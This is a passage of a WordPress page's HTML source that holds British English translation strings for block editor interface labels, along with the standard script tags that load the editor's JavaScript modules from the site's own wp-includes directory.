inside"],"Blocks cannot be moved right as they are already are at the rightmost position":["Blocks cannot be moved right as they are already are at the rightmost position"],"Blocks cannot be moved left as they are already are at the leftmost position":["Blocks cannot be moved left as they are already are at the leftmost position"],"All blocks are selected, and cannot be moved":["All blocks are selected, and cannot be moved"],"Constrained":["Constrained"],"Spacing control":["Spacing control"],"Custom (%s)":["Custom (%s)"],"You are currently in zoom-out mode.":["You are currently in zoom-out mode."],"Close Block Inserter":["Close Block Inserter"],"Link sides":["Link sides"],"Unlink sides":["Unlink sides"],"Select the size of the source image.":["Select the size of the source image."],"Use featured image":["Use featured image"],"Delete selection.":["Delete selection."],"Link is empty":["Link is empty"],"Enter a date or time <Link>format string<\/Link>.":["Enter a date or time <Link>format string<\/Link>."],"Custom format":["Custom format"],"Choose a format":["Choose a format"],"Enter your own date format":["Enter your own date format"],"long date format\u0004F j, Y":["F j, Y"],"medium date format with time\u0004M j, Y g:i A":["j M Y g:i A"],"medium date format\u0004M j, Y":["j M Y"],"short date format with time\u0004n\/j\/Y g:i A":["j\/n\/Y g:i A"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"Default format":["Default format"],"Date format":["Date format"],"Transform to %s":["Transform to %s"],"%s blocks deselected.":["%s blocks deselected."],"%s deselected.":["%s deselected."],"Transparent text may be hard for people to read.":["Transparent text may be hard for people to read."],"Select parent block (%s)":["Select parent block (%s)"],"Lock":["Lock"],"Unlock":["Unlock"],"Lock all":["Lock all"],"Lock %s":["Lock %s"],"Add default block":["Add default block"],"Alignment option\u0004None":["None"],"font weight\u0004Black":["Black"],"font weight\u0004Extra Bold":["Extra Bold"],"font weight\u0004Bold":["Bold"],"font weight\u0004Semi Bold":["Semi Bold"],"font weight\u0004Medium":["Medium"],"font weight\u0004Regular":["Regular"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Thin"],"font style\u0004Italic":["Italic"],"font style\u0004Regular":["Regular"],"Set custom size":["Set custom size"],"Use size preset":["Use size preset"],"Rename":["Rename"],"link color":["link colour"],"Elements":["Elements"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["The <footer> element should represent a footer for its nearest sectioning element (eg <section>, <article>, <main>, etc)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["The <article> element should represent a self-contained, syndicatable portion of the document."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["The <section> element should represent a standalone portion of the document that can't be better represented by another element."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["The <header> element should represent introductory content, typically a group of introductory or navigational aids."],"Explore all patterns":["Explore all patterns"],"Block spacing":["Block spacing"],"Letter spacing":["Letter spacing"],"Radius":["Radius"],"Link radii":["Link radii"],"Unlink radii":["Unlink radii"],"Bottom right":["Bottom right"],"Bottom left":["Bottom left"],"Top right":["Top right"],"Top left":["Top left"],"Max %s wide":["Maximum %s wide"],"Flow":["Flow"],"Orientation":["Orientation"],"Allow to wrap to multiple lines":["Allow to wrap to multiple lines"],"Justification":["Justification"],"Flex":["Flex"],"Currently selected font appearance: %s":["Currently selected font appearance: %s"],"Currently selected font style: %s":["Currently selected font style: %s"],"Currently selected font weight: %s":["Currently selected font weight: %s"],"No selected font appearance":["No selected font appearance"],"Create a two-tone color effect without losing your original image.":["Create a two-tone colour effect without losing your original image."],"Displays more block tools":["Displays more block tools"],"Indicates this palette is created by the user.\u0004Custom":["Custom"],"Indicates this palette comes from WordPress.\u0004Default":["Default"],"Indicates this palette comes from the theme.\u0004Theme":["Theme"],"Default (<div>)":["Default (<div>)"],"HTML element":["HTML element"],"No preview available.":["No preview available."],"Space between items":["Space between items"],"Justify items right":["Justify items right"],"Justify items center":["Justify items centre"],"Justify items left":["Justify items left"],"Carousel view":["Carousel view"],"Next pattern":["Next pattern"],"Previous pattern":["Previous pattern"],"Choose":["Choose"],"Patterns list":["Patterns list"],"Type \/ to choose a block":["Type \/ to choose a block"],"Use left and right arrow keys to move through blocks":["Use left and right arrow keys to move through blocks"],"Customize the width for all elements that are assigned to the center or wide columns.":["Customise the width for all elements that are assigned to the centre or wide columns."],"Layout":["Layout"],"Apply duotone filter":["Apply duotone filter"],"Duotone":["Duotone"],"Margin":["Margin"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Change items justification"],"Editor canvas":["Editor canvas"],"Block vertical alignment setting\u0004Align bottom":["Align bottom"],"Block vertical alignment setting\u0004Align middle":["Align middle"],"Block vertical alignment setting\u0004Align top":["Align top"],"Transform to variation":["Transform to variation"],"More":["More"],"Drag":["Drag"],"Block patterns":["Block patterns"],"Font style":["Font style"],"Font weight":["Font weight"],"Letter case":["Letter case"],"Capitalize":["Capitalise"],"Lowercase":["Lower case"],"Uppercase":["Upper case"],"Decoration":["Decoration"],"Add an anchor":["Add an anchor"],"Captions":["Captions"],"Appearance":["Appearance"],"Create: <mark>%s<\/mark>":["Create: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Block pattern \"%s\" inserted."],"Filter patterns":["Filter patterns"],"Rotate":["Rotate"],"Zoom":["Zoom"],"Could not edit image. %s":["Could not edit image. %s"],"Portrait":["Portrait"],"Landscape":["Landscape"],"Aspect Ratio":["Aspect Ratio"],"Move the selected block(s) down.":["Move the selected block(s) down."],"Move the selected block(s) up.":["Move the selected block(s) up."],"Current media URL:":["Current media URL:"],"Creating":["Creating"],"An unknown error occurred during creation. Please try again.":["An unknown error occurred during creation. Please try again."],"Image size presets":["Image size presets"],"Block variations":["Block variations"],"Block navigation structure":["Block navigation structure"],"Block %1$d of %2$d, Level %3$d.":["Block %1$d of %2$d, Level %3$d."],"Moved %d block to clipboard.":["Moved %d block to clipboard.","Moved %d blocks to clipboard."],"Copied %d block to clipboard.":["Copied %d block to clipboard.","Copied %d blocks to clipboard."],"Moved \"%s\" to clipboard.":["Moved \"%s\" to clipboard."],"Copied \"%s\" to clipboard.":["Copied \"%s\" to clipboard."],"Browse all":["Browse all"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Browse all. This will open the main inserter panel in the editor toolbar."],"A tip for using the block editor":["A tip for using the block editor"],"Patterns":["Patterns"],"%d block added.":["%d block added.","%d blocks added"],"Change a block's type by pressing the block icon on the toolbar.":["Change a block's type by pressing the block icon on the toolbar."],"Drag files into the editor to automatically insert media blocks.":["Drag files into the editor to automatically insert media blocks."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line."],"Open Colors Selector":["Open colours selector"],"Change matrix alignment":["Change matrix alignment"],"Spacing":["Spacing"],"Padding":["Padding"],"Typography":["Typography"],"Line height":["Line height"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Block %1$s is at the beginning of the content and can\u2019t be moved left"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Block %1$s is at the beginning of the content and can\u2019t be moved up"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Block %1$s is at the end of the content and can\u2019t be moved left"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Block %1$s is at the end of the content and can\u2019t be moved down"],"Move %1$s block from position %2$d right to position %3$d":["Move %1$s block from position %2$d right to position %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Move %1$s block from position %2$d left to position %3$d"],"Use the same %s on all screen sizes.":["Use the same %s on all screen sizes."],"Large screens":["Large screens"],"Medium screens":["Medium screens"],"Small screens":["Small screens"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controls the %1$s property for %2$s viewports."],"Open Media Library":["Open Media Library"],"The media file has been replaced":["The media file has been replaced"],"Search or type URL":["Search or type URL"],"Press ENTER to add this link":["Press ENTER to add this link"],"Currently selected link settings":["Currently selected link settings"],"Select a variation to start with:":["Select a variation to start with:"],"Choose variation":["Choose variation"],"Generic label for block inserter button\u0004Add block":["Add block"],"directly add the only allowed block\u0004Add %s":["Add %s"],"%s block added":["%s block added"],"Multiple selected blocks":["Multiple selected blocks"],"Midnight":["Midnight"],"Electric grass":["Electric grass"],"Pale ocean":["Pale ocean"],"Luminous dusk":["Luminous dusk"],"Blush bordeaux":["Blush bordeaux"],"Blush light purple":["Blush light purple"],"Cool to warm spectrum":["Cool to warm spectrum"],"Very light gray to cyan bluish gray":["Very light grey to cyan bluish grey"],"Luminous vivid orange to vivid red":["Luminous vivid orange to vivid red"],"Luminous vivid amber to luminous vivid orange":["Luminous vivid amber to luminous vivid orange"],"Light green cyan to vivid green cyan":["Light green cyan to vivid green cyan"],"Vivid cyan blue to vivid purple":["Vivid cyan blue to vivid purple"],"Block breadcrumb":["Block breadcrumb"],"Gradient":["Gradient"],"Grid view":["Grid view"],"List view":["List view"],"Move right":["Move right"],"Move left":["Move left"],"Border radius":["Border radius"],"Open in new tab":["Open in new tab"],"Group":["Group"],"Separate multiple classes with spaces.":["Separate multiple classes with spaces."],"Learn more about anchors":["Learn more about anchors"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Enter a word or two \u2013 without spaces \u2013 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page."],"Skip":["Skip"],"This color combination may be hard for people to read.":["This colour combination may be hard for people to read."],"Add a block":["Add a block"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks."],"Vivid purple":["Vivid purple"],"Block vertical alignment setting label\u0004Change vertical alignment":["Change vertical alignment"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Ungroup"],"verb\u0004Group":["Group"],"Change block type or style":["Change block type or style"],"block style\u0004Default":["Default"],"To edit this block, you need permission to upload media.":["To edit this block, you need permission to upload media."],"Block tools":["Block Tools"],"%s block selected.":["%s block selected.","%s blocks selected."],"Align text right":["Align text right"],"Align text center":["Align text centre"],"Align text left":["Align text left"],"Heading":["Heading"],"Heading %d":["Heading %d"],"Text alignment":["Text alignment"],"Edit URL":["Edit URL"],"Fixed background":["Fixed background"],"Button":["Button"],"This block can only be used once.":["This block can only be used once."],"Find original":["Find original"],"Document":["Document"],"%d block":["%d block","%d blocks"],"Insert a new block after the selected block(s).":["Insert a new block after the selected block(s)."],"Insert a new block before the selected block(s).":["Insert a new block before the selected block(s)."],"Remove the selected block(s).":["Remove the selected block(s)."],"Duplicate the selected block(s).":["Duplicate the selected block(s)."],"Select all text when typing. Press again to select all blocks.":["Select all text when typing. Press again to select all blocks."],"Navigate to the nearest toolbar.":["Navigate to the nearest toolbar."],"Options":["Options"],"%s: This file is empty.":["%s: This file is empty."],"%s: Sorry, this file type is not supported here.":["%s: Sorry, this file type is not supported here."],"font size name\u0004Huge":["Huge"],"font size name\u0004Large":["Large"],"font size name\u0004Medium":["Medium"],"font size name\u0004Small":["Small"],"Cyan bluish gray":["Cyan bluish grey"],"Vivid cyan blue":["Vivid cyan blue"],"Pale cyan blue":["Pale cyan blue"],"Vivid green cyan":["Vivid green cyan"],"Light green cyan":["Light green cyan"],"Luminous vivid amber":["Luminous vivid amber"],"Luminous vivid orange":["Luminous vivid orange"],"Vivid red":["Vivid red"],"Pale pink":["Pale pink"],"Additional CSS class(es)":["Additional CSS class(es)"],"HTML anchor":["HTML anchor"],"Link settings":["Link settings"],"Skip to the selected block":["Skip to the selected block"],"Tag":["Tag"],"Copy link":["Copy link"],"no title":["no title"],"Paste or type URL":["Paste or type URL"],"blocks\u0004Most used":["Most used"],"Available block types":["Available block types"],"Search for a block":["Search for a block"],"%d result found.":["%d result found.","%d results found."],"Add %s":["Add %s"],"Attempt recovery":["Attempt recovery"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["This colour combination may be hard for people to read. Try using a brighter background colour and\/or a darker %s."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["This colour combination may be hard for people to read. Try using a darker background colour and\/or a brighter %s."],"Transform to":["Transform to"],"Change type of %d block":["Change type of %d block","Change type of %d blocks"],"Duplicate":["Duplicate"],"More options":["More options"],"Edit visually":["Edit visually"],"Edit as HTML":["Edit as HTML"],"Move %1$d blocks from position %2$d right by one place":["Move %1$d blocks from position %2$d right by one place"],"Move %1$d blocks from position %2$d up by one place":["Move %1$d blocks from position %2$d up by one place"],"Blocks cannot be moved down as they are already at the bottom":["Blocks cannot be moved down as they are already at the bottom"],"Blocks cannot be moved up as they are already at the top":["Blocks cannot be moved up as they are already at the top"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Block %1$s is at the beginning of the content and can\u2019t be moved right"],"Move %1$s block from position %2$d up to position %3$d":["Move %1$s block from position %2$d up to position %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Block %1$s is at the end of the content and can\u2019t be moved right"],"Move %1$s block from position %2$d down to position %3$d":["Move %1$s block from position %2$d down to position %3$d"],"Block %s is the only block, and cannot be moved":["Block %s is the only block, and cannot be moved"],"Block: %s":["Block: %s"],"Block contains unexpected or invalid content.":["Block contains unexpected or invalid content."],"imperative verb\u0004Resolve":["Resolve"],"Convert to Blocks":["Convert to Blocks"],"Resolve Block":["Resolve Block"],"Convert to Classic Block":["Convert to Classic Block"],"This block has encountered an error and cannot be previewed.":["This block has encountered an error and cannot be previewed."],"No block selected.":["No block selected."],"After Conversion":["After Conversion"],"Convert to HTML":["Convert to HTML"],"Current":["Current"],"Change alignment":["Change alignment"],"Full width":["Full width"],"Wide width":["Wide width"],"Change text alignment":["Change text alignment"],"Category":["Category"],"Reset":["Reset"],"font size name\u0004Normal":["Normal"],"No results.":["No results."],"%d result found, use up and down arrow keys to navigate.":["%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate."],"No blocks found.":["No blocks found."],"Blocks":["Blocks"],"%s item":["%s item","%s items"],"Post":["Post"],"Additional CSS":["Additional CSS"],"Original":["Original"],"Link selected.":["Link selected."],"Paste URL or type to search":["Paste URL or type to search"],"Hide":["Hide"],"Show":["Show"],"Minimum height":["Minimum height"],"Color":["Colour"],"List View":["List View"],"Back":["Back"],"Auto":["Auto"],"Rows":["Rows"],"Replace":["Replace"],"Align left":["Align left"],"Align center":["Align centre"],"Align right":["Align right"],"Move up":["Move up"],"Move down":["Move down"],"Insert from URL":["Insert from URL"],"Video":["Video"],"Audio":["Audio"],"Columns":["Columns"],"Large":["Large"],"Media Library":["Media Library"],"Clear":["Clear"],"Clear selection.":["Clear selection."],"Colors":["Colours"],"text color":["text colour"],"Mixed":["Mixed"],"Remove":["Remove"],"Front page":["Front page"],"Styles":["Styles"],"Link":["Link"],"Content width":["Content width"],"User":["User"],"%s: This file exceeds the maximum upload size for this site.":["%s: This file exceeds the maximum upload size for this site."],"Custom":["Custom"],"Sorry, you are not allowed to edit images on this site.":["Sorry, you are not allowed to edit images on this site."],"Image":["Image"],"Previous page":["Previous page"],"Next page":["Next page"],"Remove link":["Remove link"],"Insert link":["Insert link"],"Justify text":["Justify text"],"Select all":["Select all"],"Source":["Source"],"Hidden":["Hidden"],"Background":["Background"],"Align":["Align"],"Type":["Type"],"Bottom":["Bottom"],"Top":["Top"],"Dimensions":["Dimensions"],"Border":["Border"],"Copy":["Copy"],"Cut":["Cut"],"Align text":["Align text"],"Strikethrough":["Strikethrough"],"Underline":["Underline"],"Paragraph":["Paragraph"],"Column":["Column"],"Row":["Row"],"Insert":["Insert"],", ":[", "],"Text":["Text"],"Search results for \"%s\"":["Search results for \"%s\""],"No results found.":["No results found."],"Default":["Default"],"Height":["Height"],"Theme":["Theme"],"Settings":["Settings"],"Edit link":["Edit link"],"Width":["Width"],"White":["White"],"Black":["Black"],"Close":["Close"],"Search":["Search"],"Media":["Media"],"Caption":["Caption"],"Size":["Size"],"Full Size":["Full Size"],"Medium":["Medium"],"Right":["Right"],"Left":["Left"],"Thumbnail":["Thumbnail"],"Scale":["Scale"],"Content":["Content"],"Cancel":["Cancel"],"Plugins":["Plugins"],"Preview":["Preview"],"Submit":["Submit"],"Done":["Done"],"None":["None"],"Name":["Name"],"Advanced":["Advanced"],"Save":["Save"],"Delete":["Delete"],"Attributes":["Attributes"],"Publish":["Publish"],"Apply":["Apply"],"Undo":["Undo"],"Edit":["Edit"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/block-editor.js?ver=dfcf9675206643f80d85" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Custom Styles":["Custom Styles"],"Global Styles":["Global Styles"],"Widget types":["Widget types"],"Menu Item":["Menu Item"],"Comment":["Comment"],"Widget areas":["Widget areas"],"Site":["Site"],"Post Type":["Post Type"],"Taxonomy":["Taxonomy"],"Menu Location":["Menu Location","Menu Locations"],"Status":["Status"],"Menu":["Menu"],"User":["User"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Themes"],"(no title)":["(no title)"],"Media":["Media"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/core-data.js?ver=164cd7b3a5ff5fbcb9c6" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error while sideloading file %s to the server.":["Error while sideloading file %s to the server."],"Only one file can be used here.":["Only one file can be used here."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sorry, you are not allowed to upload this file type."],"Select or Upload Media":["Select or Upload Media"],"Error while uploading file %s to the media library.":["Error while uploading file %s to the media library."],"%s: This file is empty.":["%s: This file is empty."],"%s: Sorry, this file type is not supported here.":["%s: Sorry, this file type is not supported here."],"%s: This file exceeds the maximum upload size for this site.":["%s: This file exceeds the maximum upload size for this site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
//# sourceURL=wp-media-utils-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/media-utils.js?ver=759ef046a52055f4122a" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Overrides currently don't support image links. Remove the link first before enabling overrides.":["Overrides currently don't support image links. Remove the link first before enabling overrides."],"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicated."],"pattern\u0004%s (Copy)":["%s (Copy)"],"These blocks are editable using overrides.":["These blocks are editable using overrides."],"This %1$s is editable using the \"%2$s\" override.":["This %1$s is editable using the \"%2$s\" override."],"Allow changes to this block throughout instances of this pattern.":["Allow changes to this block throughout instances of this pattern."],"Disable":["Disable"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern."],"Disable overrides":["Disable overrides"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Overrides are changes you make to a block within a synced pattern instance. Use overrides to customise a synced pattern instance to suit its new context. Name this block to specify an override."],"Enable overrides":["Enable overrides"],"Overrides":["Overrides"],"pattern (singular)\u0004Synced":["Synced"],"Pattern category renamed.":["Pattern category renamed."],"This category already exists. Please use a different name.":["This category already exists. Please use a different name."],"Please enter a new name for this category.":["Please enter a new name for this category."],"Pattern renamed":["Pattern renamed"],"Sync this pattern across multiple locations.":["Sync this pattern across multiple locations."],"Duplicate pattern":["Duplicate pattern"],"Block name changed to: \"%s\".":["Block name changed to: \"%s\"."],"Unsynced pattern created: %s":["Unsynced pattern created: %s"],"Synced pattern created: %s":["Synced pattern created: %s"],"My pattern":["My pattern"],"Create pattern":["Create pattern"],"An error occurred while renaming the pattern.":["An error occurred while renaming the pattern."],"Manage patterns":["Manage patterns"],"Rename":["Rename"],"Duplicate":["Duplicate"],"Reset":["Reset"],"Detach":["Detach"],"Enable":["Enable"],"Add":["Add"],"Cancel":["Cancel"],"Name":["Name"],"Categories":["Categories"],"Save":["Save"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
//# sourceURL=wp-patterns-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/patterns.js?ver=9a430feb5c489942dfd9" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/plugins.js?ver=406ba7671d4fe3433a29" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Block rendered as empty.":["Block rendered as empty."],"Error loading block: %s":["Error loading block: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
//# sourceURL=wp-server-side-render-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/server-side-render.js?ver=1332aa67a86c1fb5cdae" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/viewport.js?ver=a67acba4cc142a907c6d" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/wordcount.js?ver=74fa464d39ba906db10c" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Word count type. Do not translate!\u0004words":["words"],"Add new reply":["Add new reply"],"Count":["Count"],"Parent ID":["Parent ID"],"Term ID":["Term ID"],"Pick from starter content when creating a new page.":["Pick from starter content when creating a new page."],"Close Notes":["Close Notes"],"All notes":["All notes"],"Unresolved notes":["Unresolved notes"],"View notes":["View notes"],"+%s":["+%s"],"100+":["100+"],"Convert to blocks to add notes.":["Convert to blocks to add notes."],"Notes are disabled in distraction free mode.":["Notes are disabled in distraction free mode."],"Are you sure you want to delete this note? This will also delete all of this note's replies.":["Are you sure you want to delete this note? This will also delete all of this note's replies."],"Reopened":["Reopened"],"Marked as resolved":["Marked as resolved"],"Edit note %1$s by %2$s":["Edit note %1$s by %2$s"],"Reopen note\u0004Reopen":["Reopen"],"Back to block":["Back to block"],"Reply to note %1$s by %2$s":["Reply to note %1$s by %2$s"],"Reopen & Reply":["Reopen & Reply"],"%s more reply":["%s more reply","%s more replies"],"Original block deleted.":["Original block deleted."],"Original block deleted. Note: %s":["Original block deleted. Note: %s"],"Add note":["Add note"],"New note":["New note"],"Note deleted.":["Note deleted."],"Note updated.":["Note updated."],"Note reopened.":["Note reopened."],"Note added.":["Note added."],"Reply added.":["Reply added."],"An error occurred while performing an update.":["An error occurred while performing an update."],"Note":["Note"],"Note date full date format\u0004F j, Y g:i\u00a0a":["F j, Y g:i\u00a0a"],"Add Term":["Add Term"],"Only visible to those who know the password.":["Only visible to those who know the password."],"Edit navigation":["Edit navigation"],"Always show starter patterns for new pages":["Always show starter patterns for new pages"],"Show or hide the Settings panel":["Show or hide the Settings panel"],"Don't allow link notifications from other blogs (pingbacks and trackbacks) on new articles.":["Don't allow link notifications from other blogs (pingbacks and trackbacks) on new articles."],"Don't allow":["Don't allow"],"Allow":["Allow"],"Trackbacks & Pingbacks":["Trackbacks & Pingbacks"],"Updating failed because you were offline.":["Updating failed because you were offline."],"Scheduling failed because you were offline.":["Scheduling failed because you were offline."],"Publishing failed because you were offline.":["Publishing failed because you were offline."],"Note: %s":["Note: %s"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users."],"panel button label\u0004Settings":["Settings"],"noun, panel\u0004Document":["Document"],"Changes will be applied to all selected %s.":["Changes will be applied to all selected %s."],"Set as posts page":["Set as posts page"],"Set posts page":["Set posts page"],"Set \"%1$s\" as the posts page? %2$s":["Set \"%1$s\" as the posts page? %2$s"],"This page will show the latest posts.":["This page will show the latest posts."],"This will replace the current posts page: \"%s\"":["This will replace the current posts page: \"%s\""],"An error occurred while setting the posts page.":["An error occurred while setting the posts page."],"Posts page updated.":["Posts page updated."],"Set as homepage":["Set as homepage"],"Set homepage":["Set homepage"],"Set \"%1$s\" as the site homepage? %2$s":["Set \"%1$s\" as the site homepage? %2$s"],"This will replace the current homepage: \"%s\"":["This will replace the current homepage: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["This will replace the current homepage which is set to display latest posts."],"Homepage updated.":["Homepage updated."],"Enter or exit zoom out.":["Enter or exit zoom out."],"Note marked as resolved.":["Note marked as resolved."],"verb\u0004Update":["Update"],"Mark note as resolved\u0004Resolve":["Resolve"],"User avatar":["User avatar"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Customise the last part of the Permalink.<\/span> <a>Learn more.<\/a>"],"Your work will be reviewed and then approved.":["Your work will be reviewed and then approved."],"Could not retrieve the featured image data.":["Could not retrieve the featured image data."],"Copy error":["Copy error"],"Copy contents":["Copy contents"],"This change will affect other parts of your site that use this template.":["This change will affect other parts of your site that use this template."],"Enter or exit distraction free mode.":["Enter or exit distraction free mode."],"Show or hide the List View.":["Show or hide the List View."],"Content preview":["Content preview"],"Empty content":["Empty content"],"Enter Spotlight mode":["Enter Spotlight mode"],"Exit Spotlight mode":["Exit Spotlight mode"],"Change template":["Change template"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing."],"Customize the last part of the Permalink.":["Customise the last part of the Permalink."],"Copied Permalink to clipboard.":["Copied Permalink to clipboard."],"Choose an image\u2026":["Choose an image\u2026"],"Are you sure you want to permanently delete \"%s\"?":["Are you sure you want to permanently delete \"%s\"?"],"Are you sure you want to permanently delete %d item?":["Are you sure you want to permanently delete %d item?","Are you sure you want to permanently delete %d items?"],"An error occurred while reverting the items.":["An error occurred while reverting the items."],"Top toolbar deactivated.":["Top toolbar deactivated."],"Top toolbar activated.":["Top toolbar activated."],"verb\u0004Upload":["Upload"],"Add Category":["Add Category"],"Add Tag":["Add Tag"],"noun, breadcrumb\u0004Document":["Document"],"template part\u0004Delete \"%s\"?":["Delete \"%s\"?"],"template part\u0004%s (Copy)":["%s (Copy)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicated."],"settings landmark area\u0004Settings":["Settings"],"Are you sure you want to move \"%s\" to the trash?":["Are you sure you want to move \"%s\" to the bin?"],"Approval step":["Approval step"],"Require approval step when optimizing existing media.":["Require approval step when optimising existing media."],"Pre-upload compression":["Pre-upload compression"],"Compress media items before uploading to the server.":["Compress media items before uploading to the server."],"Customize options related to the media upload flow.":["Customise options related to the media upload flow."],"Show starter patterns":["Show starter patterns"],"Zoom Out":["Zoom out"],"Unlock content locked blocks\u0004Unlock":["Unlock"],"Change status: %s":["Change status: %s"],"Pin this post to the top of the blog.":["Pin this post to the top of the blog."],"Upload failed, try again.":["Upload failed, try again."],"Edit or replace the featured image":["Edit or replace the featured image"],"Adjective: e.g. \"Comments are 